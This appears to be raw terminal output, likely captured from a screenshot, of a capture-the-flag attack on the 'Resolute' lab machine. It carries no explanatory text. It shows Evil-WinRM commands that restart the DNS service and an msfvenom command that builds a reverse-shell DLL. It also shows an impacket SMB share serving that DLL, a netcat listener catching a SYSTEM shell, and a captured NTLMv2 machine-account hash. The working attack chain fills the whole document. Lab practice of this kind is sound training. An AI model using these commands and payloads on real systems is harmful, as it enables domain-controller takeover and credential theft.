 10.0.4.15 10.10.14.73 10.10.10.169-Resolute 25% 12:39 AM
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3976
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Desktop>
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.73 LPORT=9001 -f dll -o pwned.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: pwned.dll
❯ ls
creds.txt pwned.dll Scan users.txt
❯ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.73] from (UNKNOWN) [10.10.10.169] 57569
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
❯ impacket-smbserver SmbFolder $(pwd) -smb2support
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,57568)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:be636dccf0e541f777079f0c2396e5d8:01010000000000008051
4156badcda017c289e7dbb45677f000000000100100049007000490072004d006f006e007900030010004900700049
0072004d006f006e007900020010006c0049004d006e007a00680062007200040010006c0049004d006e007a006800
620072000700080080514156badcda0106000400020000000800300030000000000000000000000000400000e66993
c262fe796f802c5865bf5b132382399c63f7d65b6247f3830b7c7da8110a0010000000000000000000000000000000
00000900200063006900660073002f00310030002e00310030002e00310034002e00370033000000000000000000
[*] Connecting Share(1:SmbFolder)